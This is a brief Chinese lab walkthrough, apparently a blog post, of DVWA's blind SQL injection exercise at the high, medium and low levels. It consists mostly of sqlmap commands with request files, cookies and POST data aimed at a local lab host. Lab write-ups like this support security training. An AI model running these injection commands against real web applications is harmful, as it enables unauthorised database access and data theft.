high:



1.txt的来源



1.txt的内容

手动添加:

id=1&Submit=Submit

执行:

sqlmap -r /root/1.txt -p id --second-url "http://192.168.159.128:20000/vulnerabilities/sqli_blind/" --batch

medium:

换链接,换cookie,换data

sqlmap -u "http://192.168.159.128:20000/vulnerabilities/sqli_blind/#" --cookie="PHPSESSID=4fn7qisd6b091hatapqf3nhm54; security=medium" --data "id=1&Submit=Submit" --batch

low:

换链接,换cookie,换data

sqlmap -u "http://192.168.159.128:20000/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="PHPSESSID=4fn7qisd6b091hatapqf3nhm54; security=low" --batch

2266

2266

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?